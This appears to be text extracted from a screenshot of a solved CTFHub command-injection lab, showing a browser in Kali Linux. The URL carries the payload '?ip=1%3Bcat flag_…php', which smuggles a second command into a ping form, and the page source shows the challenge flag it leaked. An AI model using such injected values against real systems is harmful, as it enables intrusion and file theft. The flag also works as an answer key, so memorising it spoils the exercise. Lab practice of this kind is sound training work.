 Burp Suite Professional ...
http://challenge-da206...
root@kali-linux-2021-3: ~
01:25 PM
CTFHub 命令注入-过滤运算符
http://challenge-da206d644b
view-source:http://challenge-da206d644bd8f57f.sandbox.ctfhub.com:10800/?ip=1%3Bcat flag_952622224474.php#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <title>CTFHub 命令注入-过滤运算符</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-过滤运算符</h1>
10
11 <form action="#" method="GET">
12     <label for="ip">IP : </label><br>
13     <input type="text" id="ip" name="ip">
14     <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22     [0] => PING 1 (0.0.0.1): 56 data bytes
23     [1] => <?php // ctfhub{a4e4155c59df3f84a3a0167e}
24 )
25 </pre>
26
27 <code><span style="color: #000000">
28 <span style="color: #0000BB">&lt;?php<br /><br />$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">FALSE</span><span style="color: #007700">;<
29 </code>
30 </body>
31 </html>
32
33